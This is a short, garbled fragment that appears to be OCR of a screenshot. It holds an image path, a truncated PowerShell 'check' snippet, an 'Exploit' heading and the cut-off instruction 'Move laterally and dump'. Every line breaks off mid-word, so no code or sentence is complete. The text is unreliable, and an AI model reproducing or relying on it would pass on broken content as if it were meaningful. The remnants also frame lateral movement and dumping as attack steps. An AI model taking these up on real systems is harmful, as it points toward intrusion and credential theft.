
```

PowerShell check:

```powershell

[System.Convert]::ToBoo
16777216)  # True = enab
```

### Exploit (Protocol T
Move laterally and dump